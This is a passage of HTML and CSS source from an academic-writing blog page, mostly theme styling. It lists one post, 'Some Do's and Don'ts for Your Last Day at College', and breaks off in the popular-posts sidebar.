position:relative;
float:right;
overflow:hidden;
line-height:0
}
ul.share-links{
position:relative
}
.share-links li{
float:left;
box-sizing:border-box;
margin:0 0 0 5px
}
.share-links li.whatsapp-mobile{
display:none
}
.is-mobile li.whatsapp-desktop{
display:none
}
.is-mobile li.whatsapp-mobile{
display:inline-block
}
.share-links li a{
float:left;
display:inline-block;
width:35px;
height:26px;
color:#fff;
font-size:12px;
text-align:center;
line-height:26px;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:before{
font-size:14px
}
.share-links li a:hover{
background-color:#f9c747;
color:#fff
}
#related-wrap{
margin: 20px 0 30px;
overflow: hidden;
float: left;
width: 100%;
}
#related-wrap .title-wrap {
position: relative;
float: left;
width: 100%;
height: 28px;
background-color: #f9c747;
display: block;
margin: 0 0 20px;
}
#related-wrap .title-wrap > h3 {
display: block;
font-size: 12px;
color: #ffffff;
font-weight: 600;
line-height: 28px;
text-transform: uppercase;
text-align: center;
padding: 0 15px;
margin: 0;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:130px;
position:relative;
overflow:hidden;
display:block
}
.related-posts .post-title{
font-size:13px;
font-weight:600;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:#232323;
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:#f9c747
}
.related-posts .post-meta{
font-size:12px
}
.post-nav{
position:relative;
overflow:hidden;
display:block;
margin:0
}
.post-nav .nav-link{
display:block;
height:30px;
background-color:#f9f9f9;
font-size:11px;
color:#aaa;
line-height:30px;
text-transform:uppercase;
font-weight:600;
padding:0 25px;
border-radius:3px;
transition:all .17s ease
}
.post-nav .nav-link:hover{
background-color:#f9c747;
color:#fff
}
.post-nav span.nav-link:hover{
background-color:#f8f8f8;
color:#999
}
.next-post-link{
float:left
}
.prev-post-link{
float:right
}
.next-post-link:after{
content:"\f104";
float:left;
font-family:FontAwesome;
font-size:13px;
font-weight:400;
text-transform:none;
margin:0 3px 0 0
}
.prev-post-link:before{
content:"\f105";
float:right;
font-family:FontAwesome;
font-size:13px;
font-weight:400;
text-transform:none;
margin:0 0 0 3px
}
#blog-pager{
float:left;
width:100%;
text-align:center;
margin:16px 0 0
}
.blog-pager a{
display:inline-block;
height:32px;
background-color:#f9c747;
color:#fff;
font-size:14px;
font-weight:400;
line-height:32px;
text-transform:capitalize;
text-align:center;
padding:0 20px;
border-radius:3px;
transition:all .17s ease
}
.blog-pager a:hover{
background-color:#232323
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#f8f8f8;
padding:10px 30px;
margin:0 0 40px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0
}
.comments > h3{
float:left;
width:100%;
font-size:12px;
font-style:italic;
font-weight:400;
margin:0 0 20px
}
.no-comments > h3{
margin:10px 0 15px
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comment-block{
position:relative;
background-color:#fdfdfd;
padding:15px;
margin:0 0 0 55px;
border:1px solid #f2f2f2
}
.comments .comment-block:before{
content:'';
position:absolute;
top:8px;
left:-5px;
width:0;
height:0;
border:5px solid #f2f2f2;
border-top-color:transparent;
border-right-color:transparent;
transform:rotate(45deg)
}
.comments .comment-content{
font-size:13px;
line-height:1.6em;
margin:10px 0
}
.comment-thread .comment{
position:relative;
padding:10px 0 0;
margin:10px 0 0;
list-style:none
}
.comment-thread ol{
padding:0;
margin:0 0 20px
}
.comment-thread ol > li:first-child{
padding:0;
margin:0
}
.comment-thread .avatar-image-container{
position:absolute;
top:10px;
left:0;
width:40px;
height:40px;
overflow:hidden
}
.comment-thread ol > li:first-child > .avatar-image-container{
top:0
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header .user{
font-size:14px;
color:#222222;
display:inline-block;
font-style:normal;
font-weight:700;
margin:0
}
.comments .comment-header .user a{
color:#222222;
transition:color .17s ease
}
.comments .comment-header .user a:hover{
color:#f9c747
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:#f9c747;
font-weight:400;
vertical-align:top;
margin:0 0 0 5px
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:FontAwesome
}
.comments .comment-header .datetime{
float:right;
display:inline-block;
margin:0
}
.comment-header .datetime a{
font-size:12px;
color:#aaa;
font-style:italic
}
.comments .comment-actions{
display:block;
margin:0
}
.comments .comment-actions a{
color:#aaa;
font-size:11px;
font-style:italic;
margin:0 15px 0 0;
transition:color .17s ease
}
.comments .comment-actions a:hover{
color:#f9c747;
text-decoration:underline
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(0,0,0,0.1);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none!important
}
.comments .comment-replies{
padding:0 0 0 55px
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
font-size:13px
}
.comment-form{
margin:0 -7.5px
}
.comment-form > p{
font-size:13px;
padding:10px 0 5px
}
.comment-form > p > a{
color:#222222
}
.comment-form > p > a:hover{
text-decoration:underline
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#222222;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
background-color:#f8f8f8;
font-style:italic;
padding:10px 15px;
margin:0;
border-left:3px solid #f9c747
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-weight:400;
font-style:normal;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name,.contact-form-email{
float:left;
width:calc(50% - 5px);
height:34px;
background-color:rgba(255,255,255,0.01);
font-family:inherit;
font-size:13px;
color:#fff;
line-height:34px;
box-sizing:border-box;
padding:0 10px;
margin:0 0 10px;
border:1px solid #ddd;
border-radius:3px
}
.contact-form-email{
float:right
}
.contact-form-email-message{
float:left;
width:100%;
background-color:rgba(255,255,255,0.01);
font-family:inherit;
font-size:13px;
color:#fff;
box-sizing:border-box;
padding:10px;
margin:0 0 10px;
border:1px solid #ddd;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:#f9c747;
font-family:inherit;
font-size:12px;
color:#fff;
line-height:34px;
font-weight:600;
text-transform:uppercase;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:rgba(0,0,0,0.5)
}
.contact-form-error-message-with-border,.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#e74c3c;
color:#f2f2f2;
font-size:11px;
text-align:center;
line-height:11px;
padding:4px 0;
margin:10px 0;
border-radius:3px
}
.contact-form-success-message-with-border{
background-color:#3498db
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.map-me {
margin:0 0 -5px;
display: block;
max-width: 100%;
width: 100%;
box-sizing: border-box;
}
.map-me #map iframe {
width: 100%;
height: 378px;
}
#footer-wrapper-bg {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh1ldo4prODExlOOkiMinAQBRxxqTOdPamIEFcV3vnVyfdavS30Wxnr7Bbiv1xecFS_GQuGiM7e2LCBzUbL0iNvQZ6rjmkGKEoTcceM1tcPM8Ab93PdoHfHgctj2JI0gTT94MmRfUTwUKKuJLtAi6SJbUHbVg6jRrEgR_2Y4bjtT18xpD57PLa6dq8/s16000/footerbottom_bg.jpg);
background-repeat: no-repeat;
background-size: cover;
background-attachment: scroll;
background-position: 100% 0;
box-shadow: 0 0 0 0 #ffffff;
}
#footer-wrapper{
position:relative;
overflow:hidden;
background-size: cover;
background-position: top;
margin:0
}
#footer-copyright{
border-style: solid;
border-width: 1px 0 0;
border-color: #ffffff29;
display:block;
overflow:hidden;
width:100%;
color:#aaa;
padding:20px 0
}
#footer-copyright > .container{
margin:0 auto
}
#social-footer{
float:right
}
#social-footer .widget{
line-height:30px
}
.social-footer ul{
text-align:center;
overflow:hidden;
display:block
}
.social-footer ul li{
display:inline-block;
margin:0 0 0 14px
}
.social-footer ul li a{
font-size:16px;
color:#aaa;
display:block;
padding:0 3px;
transition:color .17s ease
}
.social-footer ul li:last-child a{
padding-right:0
}
.social-footer ul li a:hover{
color:#f9c747
}
#footer-copyright .copyright-area{
float:left;
font-size:12px;
line-height:30px;
}
#footer-copyright .copyright-area a{
color:#f9c747
}
#footer-copyright .copyright-area a:hover{
text-decoration:underline
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:25px;
right:25px;
background-color:#f9c747;
cursor:pointer;
overflow:hidden;
font-size:19px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:after{
content:'\f106';
position:relative;
font-family:FontAwesome;
font-weight:400
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#222222;
text-align:center;
padding:60px 0 100px
}
.errorWrap h3{
font-size:130px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#f9c747;
padding:10px 0 0
}
.errorWrap a i{
font-size:14px
}
.errorWrap a:hover{
text-decoration:underline
}
@media (max-width: 1040px) {
.row{
width:100%
}
#header-wrap, .home #header-wrap, .item #header-wrap, #intro-author-wrap .container, #content-wrapper, #serv-tile-wrap .container, #contact-area > .container, #footer-copyright > .container, #top-bar .container, .counter-box .container, .featured-posts, #testimonial-wrap .container, #brand-services-wrap .container, #editorial-wrap .container, .project-head, .author-intro-widgets-duo .container{
box-sizing:border-box;
padding:0 20px
}
.home #header-wrap {
top:0;
}
.home #header-wrap, #header-wrap {
background:#ffffff;
box-shadow: 0 2px 40px 0 rgba(0,0,0,.08);
}
#header-wrap .container {
box-shadow:none;
}
#slider-section {
padding: 0 20px;
box-sizing: border-box;
}
#intro-services-wrap{
box-sizing:border-box;
padding:80px 20px
}
.intro-image {
width: 100%;
max-width: 540px;
flex: 100%;
margin: 0 auto;
order: 0;
}
.intro-content {
width: 100%;
max-width: 100%;
flex: 100%;
margin: 0 auto;
order: 13;
}
.intro-title {
font-size: 30px;
}
.intro-snippet {
font-size: 14px;
line-height: 24px;
}
#main-intro {
padding-top:68px;
}
.counter-box {
padding: 40px 20px;
}
.counter-box-wrap,.counter-title {
border-radius:0;
}
}
@media (max-width: 980px) {
#main-menu, #parallax-menu, .home #parallax-menu{
display:none
}
.mobile-menu-wrap,.scrolling-mobile-menu-wrap,.mobile-menu-toggle, .home .scrolling-mobile-menu-toggle{
display:block
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
#content-wrapper > .container{
margin:0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
.item #main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#brand-services-wrap li {
width: calc(100% / 3);
margin-bottom: 30px;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
min-height: 307px;
max-height: 307px;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
.top-bar-social {
width: 100%;
z-index: 9;
padding: 25px 0;
}
}
@media (max-width: 780px) {
#main-intro{
height:380px
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
.post-snippet {
font-size: 13px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 22px;
}
#social-footer{
width:100%;
margin:0 0 10px
}
.social-footer ul li{
margin:0 7px
}
#footer-copyright .copyright-area{
width:100%;
text-align:center;
overflow:hidden;
}
.top-bar-nav {
width: 100%;
text-align: center;
clear: both;
}
.top-bar-nav ul li {
float: none;
display: inline-block;
}
.errorWrap{
padding:60px 0 80px
}
}
@media (max-width:767px) {
.intro-snippet {
font-size: 13px;
}
.intro-title {
font-size: 30px;
margin: 0 0 10px;
}
.intro-action a {
margin: 10px 0 0;
}
.slide-in {
display:none;
}
}
@media screen and (max-width: 769px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: repeat(2,1fr);
}
}
@media screen and (max-width: 681px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: 1fr;
grid-gap: 0px;
}
}
@media (max-width: 680px) {
#intro-services .widget{
width:100%;
margin:50px 0 0
}
#intro-services .widget:first-child{
margin:0
}
#contact-left,#contact-right{
width:100%
}
#contact-left .widget:last-child{
margin:0 0 35px
}
.post-labels{
width:100%;
margin:0 0 25px
}
.post-labels a{
margin:0 10px 5px 0
}
.post-share{
float:left
}
.share-links li{
margin:5px 5px 0 0
}
}
@media screen and (max-width: 560px) {
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.main-slider .post-title {
font-size: 18px;
}
.grid-posts {
grid-template-columns: 1fr;
}
}
@media (max-width: 540px) {
#main-intro{
height:auto
}
.top-bar-social {
float: none;
text-align: center;
}
.top-bar-social ul > li {
float: none;
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.index-post {
width: 100%;
}
.feat-big li {
width: 100%;
padding: 0;
}
.editorial-authors .widget {
width: 100%;
margin-bottom: 15px;
padding: 0;
}
.editorial-authors .widget:last-child {
margin: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar img {
object-position: top;
}
.intro-title{
font-size:27px
}
#intro-author-wrap{
padding:0
}
#content-wrapper{
margin:50px 0
}
.item #content-wrapper{
margin:40px 0
}
.serv-tile-box-info {
text-align: center;
}
.email-folower .email-letter-text, .email-folower .follow-by-email-inner {
float: none;
width: 100%;
padding: 0;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
#brand-services-wrap li {
width: calc(100% / 2);
}
}
@media (max-width: 480px) {
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
.solio-svg-shape svg {
margin-bottom: 5px;
}
}
@media (max-width: 440px) {
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:23px
}
.head-text .widget-content{
line-height:24px
}
}
@media (max-width: 360px) {
.intro-title,.author-title,.head-text .widget-title > h3{
font-size:25px
}
.index-post{
width:100%
}
.errorWrap h3{
font-size:120px
}
.errorWrap h4{
font-weight:600
}
}
#editorial-box {
clear: both;
}

--></style>
<style>
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQadDNANAkiMKjWB3FRj6_OIjOYrQMy48S-SGpTLoboXnTTdlKig9GJIUZzqQvBD13u8UTjcM1KWoov61MZiugrQLij0e6HJ9DBW2c4lu6QScYwSJ4iY8y5aELJUZ4eXNTniREXXFK-o0/s1600/nth.png",
    postPerPage = 8,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8835111150234919&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8835111150234919 -->

</head>
<body class='index'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var postPerPage = 8;
            

              var postPerPage = 8;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.academiainfo.com/'>
<img alt='Academia Info' data-height='61' data-width='267' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP5Vy7QodB8pvnYJ05FY7-6Di2aARFbQKvbzvwJxgLzYs83MF7WpvbMe6EXY4oSYjJzThSaI8VZwqAkS4gtQxvZLzHkBhMy6HuELZMvlnbbtQVYiEMHJ6ThDC6qv4gG3epY7cYux9h3Bg/s267/Academia+Info.png'/>
</a>
</div>
</div></div>
<div class='scrolling-menu section' id='parallax-menu' name='Scrolling Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<h3 class='title'>
Menu
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='#header-wrap'>Home</a></li>
<li><a href='/search?q=dissertation'>Dissertation</a></li>
<li><a href=' /search?q=education'>Education</a></li>
<li><a href='/search?q=coursework'>Coursework</a></li>
<li><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='/p/contact-us.html'>Contact Us</a></li>
</ul>
</div>
</div></div>
<span class='scrolling-mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='/search?q=dissertation' role='menuitem'>Dissertation</a></li>
<li><a href='/search?q=education' role='menuitem'>Education</a></li>
<li><a href='/search?q=coursework' role='menuitem'>Coursework</a></li>
<li><a href='https://www.academiainfo.com/p/privacy-policy.html' role='menuitem'>Privacy Policy</a></li>
<li><a href='https://www.academiainfo.com/p/contact-us.html' role='menuitem'>Contact Us</a></li>
</ul>
</div></div>
<span class='mobile-menu-toggle'></span>
</div>
<div class='scrolling-mobile-menu-wrap'>
<div class='scrolling-mobile-menu'></div>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div id='content-wrapper'>
<div class='container row'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='wow bounceInUp head-text no-items section' id='head-text1' name='Headline Text 03'>
</div>
<div class='clearfix'></div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='queryMessage'>
<span class='query-info query-success'>Showing posts with the label <span class='search-label'>Don&#39;ts for Last Day at College</span></span><a class='show-more' href='https://www.academiainfo.com/'>Show All</a>
</div>
<div class='blog-posts hfeed index-post-wrap'>
<div class='grid-posts'>
<div class='blog-post hentry index-post wow zoomIn post-0'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.academiainfo.com/2021/11/some-dos-and-donts-for-your-last-day-at.html'>
<img alt='Some Do’s and Don’ts for Your Last Day at College' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBHP4lC6CIARB0cLg6TWkFlpj4CL84v68BEXA5e2xf2sDbhfcAZG0OmNNK2JUw-JfCz38J0YXqakU7rSSrx-kIk0T2nyWI_9VPCyeFApoAhyphenhyphenxyNihaFnlIdO8UzDU3B-4XvVccJR8yxEc/w72-h72-p-k-no-nu/16.jpg'/>
</a>
</div>
<div class='post-content'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.academiainfo.com/2021/11/some-dos-and-donts-for-your-last-day-at.html'>Some Do&#8217;s and Don&#8217;ts for Your Last Day at College</a>
</h2>
<div class='clearfix'></div>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/18009811970338007852' target='_blank' title='Emma Charlotte'>Emma Charlotte</a></span>
<span class='post-date published' datetime='2021-11-05T06:00:00-07:00'><abbr class='published timeago' itemprop='datePublished' title='2021-11-05T06:00:00-07:00'>November 05, 2021</abbr></span>
<span class='post-tag index-post-tag'>
Last Day at College
</span>
</div>
<div class='clearfix'></div>
<p class='post-snippet'>People often look forward to their first day at college. All that excitement of making new friends is evident in every student. Carrying a new backpa&#8230;</p>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='blog-pager-older-link' href='https://www.academiainfo.com/search/label/Don%27ts%20for%20Last%20Day%20at%20College?updated-max=2021-11-05T06:00:00-07:00&max-results=20&start=20&by-date=false' id='Blog1_blog-pager-older-link' title='Older Posts'>
Show more
</a>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.academiainfo.com/2019/05/top-50-assignment-writing-blogs-of-2019.html'>
<img alt='Top 50 Assignment Writing Blogs Of 2019' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w100/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
